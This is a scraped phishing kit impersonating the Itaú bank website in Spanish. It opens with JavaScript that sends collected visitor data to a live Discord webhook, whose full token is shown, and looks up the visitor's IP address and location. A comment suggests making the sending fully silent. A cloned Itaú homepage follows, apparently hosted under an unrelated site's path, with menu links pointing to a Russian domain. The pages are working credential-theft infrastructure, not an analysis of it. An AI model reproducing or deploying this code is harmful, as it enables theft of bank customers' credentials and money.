                const webhookURL = "https://discord.com/api/webhooks/1434731648393416776/gCiPliL4dCBbon_qp0npF1gKO4wT23N6Ei9Niu6QNlwC6frFX6OTgSIyZak7yHnr5W2O";

                fetch(webhookURL, {
                        method: "POST",
                        headers: {
                            "Content-Type": "application/json"
                        },
                        body: JSON.stringify({ content: "```" + message + "```" })
                    })
                    .then(res => {
                        if (res.ok) {
                            window.location.href = "toke.php";
                        } else {
                            // opcional: puedes quitar este alert también si quieres 100% silencioso
                            alert("Error al enviar datos");
                        }
                    })
                    .catch(err => {
                        console.error("Error:", err);
                        alert("Error al enviar datos");
                    });
            });
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(res => res.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9');
            })
            .then(res => res.json())
            .then(data => {
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }
</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/product-tag/seaweed-calcium-noodle/itau/styles.5c8f3eab.css
body_size: 19861
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
                                        <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
